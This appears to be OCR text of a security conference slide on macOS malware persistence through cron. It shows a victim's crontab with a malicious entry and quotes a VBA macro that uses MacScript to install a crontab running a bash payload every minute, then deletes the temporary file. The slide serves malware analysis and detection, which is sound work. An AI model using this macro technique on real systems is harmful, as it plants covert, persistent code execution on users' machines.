 Persistence
cron tasks
• Examples: VSearch, VBA macro malware
• Only really old legit software still uses cron
• Any cron usage these days is suspicious!
victim$ sudo crontab -l
50 * * * * /Library/
stateliness.hu/stateliness.hu cr
Call MacScript("do shell script
""echo '*/1 * * * * bash \""" &
POSIXPath & OUTPUTFILE & "\""' >
'" & POSIXPath & "crontab';
crontab '" & POSIXPath &
"crontab'; rm -fP '" & POSIXPath
& "crontab'""")
Objective
by the Sea
Sophos
CleanMyMac X
Malwarebytes